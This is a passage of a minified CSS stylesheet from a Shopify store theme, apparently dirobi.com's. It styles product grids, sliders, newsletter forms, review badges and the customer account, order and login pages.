

--- FILE ---
content_type: text/css
request_url: https://dirobi.com/cdn/shop/t/75/assets/layout.theme.styleLiquid.css?v=35410548423234386001763367076
body_size: 26240
content:
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;width:100%;margin:0 auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow{background:transparent}.slick-arrow.slick-hidden{display:none}.breadcrumbs{display:inline-table;align-items:center;padding:5px 0}.breadcrumbs__item{color:#000;font-size:var(--breadcrumbFontSize, 1rem);color:var(--breadcrumbtextcolor, #000);font-style:var(--breadcrumbtextstyle, normal)}.breadcrumbs__link{color:var(--breadcrumbLinkColor, #000)}.breadcrumbs__separator{font-size:1rem;margin:0 5px;font-family:initial}.pagination{border-top:1px solid #e8e8e8;text-align:center;margin-top:30px}.pagination__item{display:inline-flex;border:1px solid #e8e8e8;width:35px;height:35px;justify-content:center;align-items:center;margin:15px 0;color:#000;cursor:default}.pagination__item:not(.pagination__item--current):hover,.pagination__item:not(.pagination__item--current):active{background-color:#f8f8f8;cursor:pointer}.pagination__item+.pagination__item{margin-left:5px}.pagination__item--current{background-color:#eee}.grid-uniform{display:flex;flex-wrap:wrap;width:100%;gap:30px 2%;list-style:none}.grid-uniform--s2 .grid__item{flex-basis:48%}.grid-uniform--s3 .grid__item{flex-basis:32%}.grid-uniform--s4 .grid__item{flex-basis:23.5%}.grid-uniform--s5 .grid__item{flex-basis:18.4%}.grid__item{position:relative;text-align:center}.grid__item-image-wrapper{position:relative;height:0;padding-top:100%;overflow:hidden}.grid__item-image{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:contain;transform:translate(-50%,-50%)}.grid__item-title{margin-top:10px}.grid__item-compare-at-price,.grid__item-price,.grid__item-sold-out{font-weight:700}.grid__item-compare-at-price{margin-right:10px;color:var(--color-sale, #a00);text-decoration-line:line-through}.grid__item-price-wrapper{margin:5px 0 0}.grid__item-price{color:var(--color-price, rgb(25, 156, 25))}.grid__item-sold-out{display:block;color:var(--color_out_of_stock_label, #a00);margin-top:6px;padding:5px 0}.grid__item-swatch-wrapper{margin-top:3px}.grid__item--hidden-image img{opacity:0;visibility:hidden}@media (max-width: 767px){.grid-uniform--s2 .grid__item,.grid-uniform--s3 .grid__item,.grid-uniform--s4 .grid__item,.grid-uniform--s5 .grid__item{flex-basis:49%}}.max-msg{font-size:12px;width:125px;text-align:center;color:#fff;position:absolute;background-color:#757575;border-radius:5px;bottom:-4px;left:41px;pointer-events:none;line-height:1.3;margin:0;padding:5px;display:none;z-index:1}.cart-product--max-items .btn-plus{pointer-events:none;background-color:#eee!important;color:#bbb!important}.cart-product--max-items .btn-plus:before,.cart-product--max-items .btn-plus:after{background:#bbb}.cart-product--max-items .max-msg:before{content:"";position:absolute;left:-13px;border:7px solid transparent;border-right-color:#757575;top:50%;transform:translatey(-50%)}.cart-product--max-items .max-msg{display:block}.visually-hidden{display:none;visibility:hidden}.wrapper{width:100%;max-width:var(--wrapperWidth);margin:0 auto;clear:both;padding:0 20px}.soldout{margin:0 auto;color:#e00;font-weight:700}.responsive-image__wrapper{position:relative;width:100%;height:0;overflow:hidden;padding-top:100%}.responsive-image__wrapper img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:100%;width:100%;object-fit:contain;height:100%}.btn{width:100%;font-weight:400;border:none;float:left}.section-title{display:block;padding:25px 0;text-align:center;width:100%}body .mobile{display:none}.spr-badge-caption{color:#000}.shopify-section{clear:both;display:block;width:100%;margin-bottom:20px}.fixed{position:fixed;top:0;left:0;z-index:1}body .hide{display:none}body .underline{text-decoration:underline}.compare-price{color:var(--color-sale);font-size:var(--collectionProductComparePriceSize);margin-right:5px;text-decoration:line-through;font-weight:700}.prices-wrapper{text-align:center}.overflow{overflow:hidden}.bold{font-weight:700}.flex{display:flex}.flex-row-reverse{flex-direction:row-reverse}.flex-space-between{justify-content:space-between}.flex-align-start{align-items:flex-start}.full{width:100%}.msg{display:block;padding:5px;background-color:transparent;border:1px solid transparent;font-size:14px;margin-top:20px}.msg.msg-error{background-color:#ffe6e6;border-color:#ffadad}.choose-option{position:relative;outline:2px solid rgba(255,0,0,.9);padding:3px}.choose-option:before{content:"Choose an option";position:absolute;line-height:16px;top:-24px;left:0;color:red;background-color:#fff;width:202px}@keyframes blink{0%{opacity:0}to{opacity:1}}@media (max-width: 767px){.cart-product--max-items .max-msg{max-width:105px;font-size:.7rem}}@media (max-width: 479px){.cart-product--max-items .max-msg{max-width:100px;font-size:.65rem}}.template-product .videos-section .section-title,.videos-section .section-title{padding:0;margin:10px 0}.videos-section .dynamic-video-wrapper .dynamic-video{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%}.videos-section .dynamic-video-wrapper h3.videos-title{text-align:center;margin-bottom:16px}.videos-section .dynamic-video-wrapper p.videos-description{text-align:center;margin:12px 0 24px}.videos-section .dynamic-video-wrapper .dynamic-video .video{position:relative;padding-bottom:56.25%;height:0;width:100%}.videos-section .dynamic-video-wrapper .dynamic-video .video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.videos-section .slick-arrow{position:absolute;transform:translateY(-50%);z-index:1;font-size:3rem;opacity:.5;line-height:1;top:50%}.videos-section .slick-arrow:hover,.videos-section .slick-arrow:active{opacity:1}.videos-section .slick-prev{left:0}.videos-section .slick-next{right:0}body .product-page .product-variant-wrapper,body .product-page #rc_container{margin-bottom:3px}.ribbon{width:75px;height:75px;overflow:hidden;position:absolute;z-index:8;pointer-events:none}.ribbon:before,.ribbon:after{position:absolute;z-index:-1;content:"";display:block;border:5px solid var(--tagBadgeBackgroundColor)}.ribbon span{background-color:var(--tagBadgeBackgroundColor);color:var(--tagBadgeTextColor);position:absolute;width:185px;padding:6px 0;box-shadow:0 5px 10px #0000001a;font-size:var(--tagBadgeTextSmallSize);text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center;height:27px;display:flex;justify-content:center;align-items:center}.ribbon-top-left{top:-10px;left:-10px}.ribbon-top-left:before,.ribbon-top-left:after{border-top-color:transparent;border-left-color:transparent}.ribbon-top-left:before{top:0;right:0}.ribbon-top-left:after{bottom:0;left:0}.ribbon-top-left span{left:-62px;top:17px;transform:rotate(-45deg)}.ribbon-top-right{top:-10px;right:-5px}.ribbon-top-right:before,.ribbon-top-right:after{border-top-color:transparent;border-right-color:transparent}.ribbon-top-right:before{top:0;left:0}.ribbon-top-right:after{bottom:0;right:0}.ribbon-top-right span{left:-48px;top:17px;transform:rotate(45deg)}.product-half .ribbon{width:120px;height:120px}.product-half .ribbon span{height:45px}.product-half .ribbon-top-left{top:-4px;left:9px}.product-half .ribbon-top-left span{left:-47px;top:21px;font-size:var(--tagBadgeTextSize)}.paginate{display:flex;justify-content:center;padding:15px 0 0;border-top:1px solid #e5e5e5;width:100%;float:left}.paginate span{border:1px solid #dfdfdf;background:transparent;margin:0;width:30px;height:30px}.paginate span+span{margin-left:5px}.paginate span.current{background:#eee}.paginate span,.paginate a{color:#000;display:flex;justify-content:center;align-items:center}.paginate a{width:100%;height:100%}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.text-underline{text-decoration:underline}.newsletter-klaviyo .email-signup-form{display:block;max-width:100%;font-family:var(--copyBodyFont),arial,sans-serif}.newsletter-klaviyo .email-signup-form .klaviyo_form_actions button{width:100%;background-color:var(--newsletter-submit-color);color:var(--newsletter-submit-text-color);text-transform:uppercase;height:44px;font-weight:700;cursor:pointer;border:none;transition:background-color .2s ease-out;border-radius:0;padding:9px 0;font-size:14px}.newsletter-klaviyo .email-signup-form .klaviyo_form_actions button:hover,.newsletter-klaviyo .email-signup-form .klaviyo_form_actions button:active{background-color:var(--newsletter-submit-hover);color:var(--newsletter-submit-text-color-hover)}.newsletter-klaviyo .email-signup-form .klaviyo_messages{width:100%}.input-group-btn .atcButtonNewsletterForm,.input-group-btn .atcButtonMailChimp{width:100%;background-color:var(--newsletter-submit-color);color:var(--newsletter-submit-text-color);text-transform:uppercase;height:44px;font-weight:700;cursor:pointer;border:none;transition:background-color .2s ease-out;border-radius:0;padding:9px 0}.input-group-btn .atcButtonNewsletterForm:hover,.input-group-btn .atcButtonMailChimp:hover,.input-group-btn .atcButtonNewsletterForm:active,.input-group-btn .atcButtonMailChimp:active{background-color:var(--newsletter-submit-hover);color:var(--newsletter-submit-text-color-hover)}.recover-password-form{display:none}.form-success{color:#56ad6a;border:1px solid #56ad6a;border-radius:3px;background-color:#ecfef0;padding:0 15px;max-width:300px;margin-bottom:20px}.newsletter-form.full .contact-form{display:flex;max-width:100%;font-family:Helvetica,arial,sans-serif;flex-wrap:wrap}.newsletter-form.full .contact-form .inputControlNewsletter{flex:1 0 50%;width:50%;margin:0}.newsletter-form.full .contact-form .inputControlNewsletter .emailNewsletterForm{height:44px;border:none;width:100%;padding:10px}.newsletter-form.full .contact-form .buttonControlNewsletterForm{width:auto}.newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm{width:100%;background-color:var(--newsletter-submit-color);color:var(--newsletter-submit-text-color);text-transform:uppercase;height:44px;font-weight:700;cursor:pointer;border:none;transition:background-color .2s ease-out;border-radius:0;padding:9px 0;font-size:12px}.newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm:hover,.newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm:active{background-color:var(--newsletter-submit-hover);color:var(--newsletter-submit-text-color-hover)}.main-content{clear:both;transition:all .4s cubic-bezier(.46,.01,.32,1)}.banner{float:left;width:100%;position:relative;overflow:hidden}.banner .banner-img{margin:0 auto}.banner .banner-img img{width:100%}.icon-loading{display:flex;justify-content:center;background:#fff;width:100%;height:200px;position:relative}.icon-loading .lds-css.ng-scope{padding:0}body .recently-viewed-products{margin-top:10px;margin-bottom:30px}.recently-viewed-products .grid-uniform{justify-content:center}.recently-viewed-products .grid__item-price-wrapper{display:flex;justify-content:center}.index-module__instagram{color:#000;background:#fff}.index-module__instagram .icon-instagram{display:inline-block;margin-right:10px;margin-right:.625rem;vertical-align:-1px}.instagram__overlay{display:none}.instagram__image-wrapper{position:relative;margin-bottom:10px;margin-bottom:.625rem;font-size:0}.instagram__image-wrapper{float:left;width:calc(var(--vasta-width-insta-item) + -9.5px);margin-left:10px;height:auto}.products-reviews-stars.no-mobile{text-align:left;margin:0 auto;display:block}.instagram__overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;padding:18px 15px 16px 20px;padding:1.125rem .9375rem 1rem 1.25rem;opacity:0;background:#0009;text-align:left;transition:opacity .25s ease-in-out}.instagram__caption,.instagram__date{color:#fff}.star-reviews{text-align:center}.instagram__caption{display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:0;font-size:13px;font-size:.8125rem;line-height:1.55;height:4.65em}.instagram__date{font-size:14px;font-size:.875rem;font-weight:700;text-transform:uppercase}.instagram__image-wrapper:hover .instagram__overlay,.instagram__image-wrapper:active .instagram__overlay{opacity:1;z-index:99}.instagram__image-wrapper .instagram__overlay{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.instagram__image-wrapper.grid__item--tablet-first.grid__item--desktop-first a{position:relative;width:100%;display:block;padding-top:100%}img.instagram__image.lazy{width:100%;object-fit:cover;height:100%;position:absolute;top:0}@keyframes lds-rolling{0%{-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0)}to{-webkit-transform:translate(-50%,-50%) rotate(360deg);transform:translate(-50%,-50%) rotate(360deg)}}@-webkit-keyframes lds-rolling{0%{-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0)}to{-webkit-transform:translate(-50%,-50%) rotate(360deg);transform:translate(-50%,-50%) rotate(360deg)}}@keyframes lds-spinner{0%{opacity:1}to{opacity:0}}@-webkit-keyframes lds-spinner{0%{opacity:1}to{opacity:0}}.rte{line-height:1.6}.rte ol,.rte ul{padding-left:2rem}.rte p,.rte ul,.rte ol{margin-bottom:16px}.rte a:hover,.rte a:active{text-decoration:underline}.rte h2{margin-bottom:.75rem}.rte h3{margin-bottom:1rem}.page-margin-bottom{display:table;margin-bottom:50px}.custom-html{margin-top:5px}.recently-viewed-products [data-handle="{{ product.handle }}"],.recently-viewed-products [data-handle]:nth-child(n+5){display:none}.related_product .reviewtitle.section-title.section-header__title{text-transform:unset}.search-page-form{float:left;width:100%;align-items:center;justify-content:center;display:flex}.search-page-form .search-text{width:75%;border:1px solid #e5e5e5;padding:5px 10px;float:left;height:37px;max-width:700px}.search-page-form .button{background-color:#3c3c3c;color:#fff;width:25%;float:left;padding:5px 10px;border:1px solid #3c3c3c;text-transform:uppercase;height:37px;max-width:140px}body .jdgm-preview-badge .jdgm-star,body .jdgm-star{color:gold}body .jdgm-prev-badge__text{margin-left:5px;font-size:.8rem;color:#000;font-weight:400;display:block}body .jdgm-widget.jdgm-widget,body .jdgm-prev-badge{width:100%}body .collection-items .jdgm-prev-badge{justify-content:center}.template-product .section-title{margin:0 0 25px}.template-product .cart-drawer .section-title{padding:0;margin:20px 0 30px}.template-product .shopify-section.reviews .section-title{padding-bottom:0}.template-product .title-recently,.related_product .reviewtitle.section-title.section-header__title{margin-top:0;padding-top:0;padding-bottom:0}.jdgm-widget input:not([type=submit]),.jdgm-widget textarea{padding:5px 10px}.jdgm-widget textarea{resize:none}.template-list-collections .rte-h1{font-weight:400}.wrapper .rte-h1.below{padding-top:20px}.back-to-top{font-family:var(--copyBodyFont),Arial,sans-serif}.coupon_text{text-align:left;color:var(--CouponTextColor);background-color:var(--thankYouBackground)}.thank_you{text-align:left}.thank_you strong{background-color:var(--thankYouBackground)}.template-index .shopify-section.banner~.banner{margin-bottom:40px}.template- .shopify-policy__container{max-width:1280px}.reset_password-title{text-transform:capitalize;font-size:2.2rem;text-align:center;line-height:1.3}.form-reset-password>form{margin:50px auto 80px!important}@media (max-width: 1019px){body *{font-size:var(--copy_body_tablet)}span,b,strong,em,i,u,a,option{font-family:inherit;font-size:inherit}body h1,body .page-title,body .title{font-size:var(--h1SizeTablet);color:var(--h1Color)}body h2{font-size:var(--h2SizeTablet);color:var(--h2Color)}body h3,body .grid-product-title,body .item-title a,body .item-title{font-size:var(--h3SizeTablet);color:var(--h3Color)}body h4{font-size:var(--h4SizeTablet);color:var(--h4Color)}body h5{font-size:var(--h5SizeTablet);color:var(--h5Color)}body h6{font-size:var(--h6SizeTablet);color:var(--h6Color)}.section-title{padding:20px 0}.newsletter-klaviyo .email-signup-form .klaviyo_form_actions button{padding:11px 0}.newsletter-form.full .contact-form{flex-wrap:wrap}.newsletter-form.full .contact-form .errors{width:100%}.newsletter-form.full .contact-form .errors ul{list-style:none;color:red}.newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm{font-size:13px}}@media (max-width: 767px){body *{font-size:var(--copy_body_mobile)}.jdgm-prev-badge{flex-direction:column}.jdgm-widget.jdgm-widget,.jdgm-prev-badge{align-items:center}.jdgm-prev-badge__stars,.jdgm-prev-badge__text{margin:0!important}.jdgm-rev-widg{display:block;clear:both;width:100%}span,b,strong,em,i,u,a,option{font-family:inherit;font-size:inherit}body h1,body .page-title,body .title{font-size:var(--h1SizeMobile);color:var(--h1Color)}body h2{font-size:var(--h2SizeMobile);color:var(--h2Color)}body h3,body .grid-product-title,body .item-title a,body .item-title{font-size:var(--h3SizeMobile);color:var(--h3Color)}body h4{font-size:var(--h4SizeMobile);color:var(--h4Color)}body h5{font-size:var(--h5SizeMobile);color:var(--h5Color)}body h6{font-size:var(--h6SizeMobile);color:var(--h6Color)}.instagram__image-wrapper{float:left;width:calc(50% - 7px);margin-left:10px}.instagram__image-wrapper:nth-child(odd){margin-left:0;clear:both}body .product-half.half-img.flex-row-reverse{padding:0}.section-title{padding:10px 0}body .mobile{display:block;width:100%}body .no-mobile{display:none!important}.btn-add-tocart{height:43px;line-height:43px}.btn-add-tocart span{font:inherit}.wrapper .rte-h1.below{padding-top:0}.paginate{padding-top:20px;padding-bottom:5px}.paginate span{font-size:1.2rem}.newsletter-klaviyo .email-signup-form .klaviyo_form_actions button{padding:14px 0;font-size:10px}.template-cart .section-title{font-size:18px;max-width:200px;margin:0 auto}.newsletter-form.full .contact-form{height:36px}.newsletter-form.full .contact-form .inputControlNewsletter .emailNewsletterForm{width:100%;height:100%;padding:0 10px;margin:0;float:left;border:solid 1px #ccc;color:var(--vasta-font-color-menu-mobile, #444);line-height:20px}.newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm{text-transform:uppercase;background-color:var(--newsletter-submit-color);height:36px;font-size:10px}.slick-content{margin:0 0 26px}.wrapper{width:100%;padding:0 20px}.credit_cards_page img{display:none}}.customer-form__subtitle,.customer-form__error ul,.customer-form__error span,.customer-form__wrapper,.customer-form__buttons,.customer-form__link{display:flex;justify-content:center}.customer-form__link,.customer-form__button{cursor:pointer}.customer-form__title{text-align:center;margin-bottom:15px}.customer-form__subtitle{padding:10px 0}.customer-form__error span,.customer-form__error ul{display:flex;flex-direction:column;color:#d02e2e;list-style:none;margin-top:5px;padding:5px;border:1px solid #d02e2e;border-radius:3px;background-color:#fff6f6;margin-bottom:10px}.customer-form__wrapper{flex-direction:column;max-width:370px;margin:50px auto}.customer-form__input{border:1px solid #e5e5e5;border-radius:3px;padding:8px 10px;margin-bottom:10px;width:100%}.customer-form__buttons{width:100%;flex-direction:column}.customer-form__button,.shopify-challenge__button btn{padding:9px 10px 8px;margin:0 0 10px;font-weight:700;background-color:var(--color-secondary-buttons);color:var(--color-secondary-buttons-text);border:none;font-size:1rem;text-transform:uppercase}.customer-form__link{text-decoration:none;color:#000;margin-bottom:7px}.customer-form__password-successfuly-reset{background:#efe;display:inline-block;padding:5px;border:1px solid #94ea94;margin-bottom:18px;width:100%;text-align:center}.template-account h1,.template-order h1,.template-addresses h1,.template-account h2,.template-order h2,.template-addresses h2{font-size:19px;text-transform:uppercase;font-weight:700}.template-account h2,.template-order h2,.template-addresses h2{margin-bottom:8px}.template-account p,.template-order p,.template-addresses p{font-size:14px}.template-account hr,.template-order hr,.template-addresses hr{margin:15px 0}.account-header{position:relative;border-bottom:1px solid #000;padding:0 0 13px;margin-bottom:20px;width:100%}.account-logout-link{position:absolute;right:0;top:50%;transform:translateY(-50%)}.template-account p{margin-bottom:15px}.template-account .customer-info-text{color:#000;font-weight:700}.template-account .default-address-data{display:flex;justify-content:space-between}.template-account .account-orders-content{display:flex;flex-wrap:nowrap;margin-bottom:10px;padding:10px}.template-account .orders-customers-info{display:flex;flex-direction:column;width:100%}.template-account .order-text{display:flex;justify-content:space-between;width:100%}.template-account .account-orders{width:50%}.template-account .address{width:45%}.template-account .default-address,.template-account .subscription-loop,.template-account .customer-address{width:100%}.template-account .default-address,.template-account .no-orders,.template-account .account-orders-content{background-color:#fafafa;padding:30px}.template-account .account-wrapper{display:flex;justify-content:space-between;width:100%}.template-account .account-orders,.template-account .template-account .address{margin-right:10px}.template-account .no-orders{text-align:center}.template-order .account-header{border-bottom:1px solid #ccc}.template-order .default-address-data{display:flex;justify-content:space-between}.template-order .customer-status-text{font-weight:700}.template-order .grid-product-info{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;text-align:left;padding:0 20px;width:100%}.template-order .grid-product-order-link{display:flex;border-bottom:1px solid #ccc;padding:10px 0}.template-order .grid-product-info .grid-product-title{text-align:left;width:auto}.template-order .order-status,.template-order .order-billing-address,.template-order .order-shipping-address{background:#fcfbfb;padding:30px;margin-bottom:10px}.template-order .order-container{display:flex;flex-grow:1;flex-wrap:wrap;justify-content:space-between;margin-bottom:40px;padding:20px 0}.template-order .customer-order{background:#fcfbfb;padding:30px;width:40%}.template-order .customer-order-status{width:50%}.template-order .order-subtotal,.template-order .order-status-items{display:flex;width:100%;justify-content:space-between}.template-order .order-status-items.order-total{padding:5px 0;border-top:1px solid #c3bcbc}.template-order .order-status .section-title,.template-order .order-shipping-address .section-title,.template-order .order-billing-address .section-title,.template-order .product-orders .section-title{padding:0;margin:0}.template-order .order-unity{color:#000}.account-order-item{display:flex;align-items:center}.account-order-product-image{width:50px}.template-addresses button.button.address-new-toggle{background-color:#424242;color:#fff;padding:0 23px;height:42px}.template-addresses .add-address-btn-wrapper{margin:10px 0 20px}.template-addresses header{display:flex;justify-content:space-between;width:100%;padding:20px 0;flex-wrap:wrap}.template-reset_password .customer-login-form form,.template-login .customer-login-form form,.template-register .customer-login-form form,.template-reset_password .recover-password-form form,.template-login .recover-password-form form,.template-register .recover-password-form form,.template-reset_password .form-reset-password form,.template-login .form-reset-password form,.template-register .form-reset-password form,.template-register form.create-account-form{display:flex;flex-direction:column;width:100%;align-items:center;justify-content:center;padding:10px;max-width:370px;margin:0 auto}.template-reset_password .customer-login-form form input,.template-login .customer-login-form form input,.template-register .customer-login-form form input,.template-reset_password .recover-password-form form input,.template-login .recover-password-form form input,.template-register .recover-password-form form input,.template-reset_password .form-reset-password form input,.template-login .form-reset-password form input,.template-register .form-reset-password form input,.template-register form.create-account-form input{border:1px solid #e5e5e5;border-radius:3px;padding:8px 10px;margin-bottom:10px;width:100%}.template-reset_password .customer-login-form form .button,.template-login .customer-login-form form .button,.template-register .customer-login-form form .button,.template-reset_password .recover-password-form form .button,.template-login .recover-password-form form .button,.template-register .recover-password-form form .button,.template-reset_password .form-reset-password form .button,.template-login .form-reset-password form .button,.template-register .form-reset-password form .button,.template-register form.create-account-form .button{padding:9px 10px 8px;width:100%;font-weight:700;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;background-color:var(--color-secondary-buttons);color:var(--color-secondary-buttons-text);border:none;font-size:1rem;text-transform:uppercase}.template-reset_password .customer-login-form form .button:hover,.template-login .customer-login-form form .button:hover,.template-register .customer-login-form form .button:hover,.template-reset_password .recover-password-form form .button:hover,.template-login .recover-password-form form .button:hover,.template-register .recover-password-form form .button:hover,.template-reset_password .form-reset-password form .button:hover,.template-login .form-reset-password form .button:hover,.template-register .form-reset-password form .button:hover,.template-register form.create-account-form .button:hover,.template-reset_password .customer-login-form form .button:active,.template-login .customer-login-form form .button:active,.template-register .customer-login-form form .button:active,.template-reset_password .recover-password-form form .button:active,.template-login .recover-password-form form .button:active,.template-register .recover-password-form form .button:active,.template-reset_password .form-reset-password form .button:active,.template-login .form-reset-password form .button:active,.template-register .form-reset-password form .button:active,.template-register form.create-account-form .button:active{background-color:var(--color-secondary-buttons-hover);color:var(--color-secondary-buttons-text-hover)}.template-reset_password .customer-login-form form p,.template-login .customer-login-form form p,.template-register .customer-login-form form p,.template-reset_password .recover-password-form form p,.template-login .recover-password-form form p,.template-register .recover-password-form form p,.template-reset_password .form-reset-password form p,.template-login .form-reset-password form p,.template-register .form-reset-password form p,.template-register form.create-account-form p{text-align:center;font-size:13px;margin-bottom:10px}.template-reset_password .customer-login-form form a,.template-login .customer-login-form form a,.template-register .customer-login-form form a,.template-reset_password .recover-password-form form a,.template-login .recover-password-form form a,.template-register .recover-password-form form a,.template-reset_password .form-reset-password form a,.template-login .form-reset-password form a,.template-register .form-reset-password form a,.template-register form.create-account-form a{margin-bottom:7px;color:#000}.template-reset_password .customer-login-form form h1,.template-login .customer-login-form form h1,.template-register .customer-login-form form h1,.template-reset_password .recover-password-form form h1,.template-login .recover-password-form form h1,.template-register .recover-password-form form h1,.template-reset_password .form-reset-password form h1,.template-login .form-reset-password form h1,.template-register .form-reset-password form h1,.template-register form.create-account-form .button{margin-bottom:10px}.template-reset_password .customer-login-form form .errors,.template-login .customer-login-form form .errors,.template-register .customer-login-form form .errors,.template-reset_password .recover-password-form form .errors,.template-login .recover-password-form form .errors,.template-register .recover-password-form form .errors,.template-reset_password .form-reset-password form .errors,.template-login .form-reset-password form .errors,.template-register .form-reset-password form .errors,.template-register form.create-account-form .errors{color:#d02e2e;border:1px solid #d02e2e;border-radius:3px;padding:0 54px;background-color:#fff6f6;margin-bottom:15px}.template-reset_password .form-reset-password form .errors{padding:5px;line-height:1.2}.template-reset_password .customer-login-form form .errors ul li,.template-login .customer-login-form form .errors ul li,.template-register .customer-login-form form .errors ul li,.template-reset_password .recover-password-form form .errors ul li,.template-login .recover-password-form form .errors ul li,.template-register .recover-password-form form .errors ul li,.template-reset_password .form-reset-password form .errors ul li,.template-login .form-reset-password form .errors ul li,.template-register .form-reset-password form .errors ul li,.template-register form.create-account-form .errors ul li{text-align:center}.template-reset_password .customer-login-form .reset-success,.template-login .customer-login-form .reset-success,.template-register .customer-login-form .reset-success,.template-reset_password .recover-password-form .reset-success,.template-login .recover-password-form .reset-success,.template-register .recover-password-form .reset-success,.template-reset_password .form-reset-password .reset-success,.template-login .form-reset-password .reset-success,.template-register .form-reset-password .reset-success,.template-reset_password .customer-login-form .reset-success-recover,.template-login .customer-login-form .reset-success-recover,.template-register .customer-login-form .reset-success-recover,.template-reset_password .recover-password-form .reset-success-recover,.template-login .recover-password-form .reset-success-recover,.template-register .recover-password-form .reset-success-recover,.template-reset_password .form-reset-password .reset-success-recover,.template-login .form-reset-password .reset-success-recover,.template-register .form-reset-password .reset-success-recover{color:#56ad6a;border:1px solid #56ad6a;border-radius:3px;background-color:#ecfef0;padding:0 15px}.rc_header-settings.rc_title-bar{margin-top:20px}.guest_login{max-width:370px;text-align:center;margin:20px auto}.guest_login .button{padding:5px 10px;width:100%;font-weight:700;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;background-color:#26b522;color:#fff;border:none;font-size:1rem;text-transform:uppercase;border-radius:3px}.guest_login .button:hover,.guest_login .button:active{background-color:#1a7117;color:#fff}body .shopify-challenge__container{max-width:500px;margin:50px auto;display:block;clear:both;overflow:hidden}body .shopify-challenge__container form{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}body .shopify-challenge__container form .shopify-challenge__button{background:var(--AddToCartBackground);color:var(--AddToCartTextColor);border-radius:0;cursor:pointer;border:1px solid #e5e5e5;padding:8px 10px;margin-bottom:10px;text-transform:uppercase;width:100%;font-weight:700}body .shopify-challenge__container form .shopify-challenge__button:hover,body .shopify-challenge__container form .shopify-challenge__button:active{background:var(--AddToCartBackgroundHover);color:var(--AddToCartTextColorHover)}.field-wrap{width:33.333%;padding:7px 0}.field-wrap input[type=text],.field-wrap input[type=tel],.field-wrap select{border:1px solid #ccc;height:42px;width:calc(100% - 15px);padding:0 10px;font-size:16px;background:#fff}.field-wrap input[type=text]:focus,.field-wrap input[type=tel]:focus,.field-wrap select:focus{border-color:#777}.field-wrap input[type=checkbox]{border:1px solid #ccc;width:20px;height:20px}.field-wrap input[type=checkbox]:checked{display:flex;align-items:center;justify-content:center;line-height:20px}.field-wrap.formbtn{width:100%}.field-wrap.field-defaultaddress{display:flex;align-items:center}.field-wrap.field-defaultaddress label{margin-left:7px}.userAddress{margin-top:20px}.userAddress .userAddress-single{width:45%;margin:0 20px 20px 0;border:1px solid #ccc;padding:15px 30px;transition:ease all .3s;overflow:hidden;clear:both}.formedit{margin-top:15px;padding-top:15px}.formedit h4{margin:15px 0 10px}.formedit .field-wrap{float:left;width:45%}.formedit .field-wrap.field-defaultaddress{width:100%}.formbtn input[type=submit],.formbtn button{background-color:#26b522;border:none;color:#fff;float:left;padding:0 23px;height:42px;width:188px}.formbtn input[type=submit]:hover,.formbtn button:hover,.formbtn input[type=submit]:active,.formbtn button:active{background:#1a7117;cursor:pointer}.formedit .formbtn{width:100%}.formbtn button{background:transparent;color:#000;width:auto}.formbtn button:hover,.formbtn button:active{background:transparent;cursor:pointer}.actionbuttons{border-top:1px solid #ccc;margin-top:15px;padding-top:10px}.actionbuttons .address-edit-toggle{background:#efa404;color:#fff;padding:5px 15px;margin-right:15px}.actionbuttons .address-edit-toggle:hover,.actionbuttons .address-edit-toggle:active{background:#fdab01;cursor:pointer}.template-login .recover-password-form div.reset-success-recover.error{background-color:#fff6f6;color:#d02e2e;border-color:#d02e2e;padding:0 10px;margin-bottom:10px;width:100%;list-style:none}.template-login .recover-password-form div.reset-success-recover{padding:0 10px;margin-bottom:10px;width:100%}.template-login .recover-password-form div.reset-success-recover.error li{list-style:none}.actionbuttons a{color:red}.template-account .customer-address{color:#3690d3}.template-account h1{font-size:2em;margin-top:15px}.account-content{padding:20px 0;float:left;width:100%}.account-content h1,.account-content h2{font-weight:700}.contact-wrapper{margin:10px auto 55px;padding:10px;width:50%}.contact-wrapper .form-success{background:#dfd;border:1px solid 